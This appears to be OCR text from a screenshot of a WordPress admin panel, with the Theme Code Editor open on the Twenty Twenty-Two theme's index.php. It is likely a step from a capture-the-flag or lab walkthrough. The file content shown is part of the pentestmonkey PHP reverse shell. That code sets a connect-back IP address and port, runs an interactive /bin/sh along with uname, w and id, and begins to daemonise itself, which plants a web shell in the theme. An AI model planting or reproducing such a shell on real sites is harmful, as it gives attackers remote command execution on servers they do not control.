 Páginas
Comentarios
Apariencia
Temas
Editor
Theme Code Editor
Plugins
Usuarios
Herramientas
Ajustes
Theme Editor
Cerrar menú
Twenty Twenty-Two: Editing twentytwentytwo/index.php
Select theme to edit:
Twenty Twenty-Tw
Selec
Upload
Create
Remov
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.0.21';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json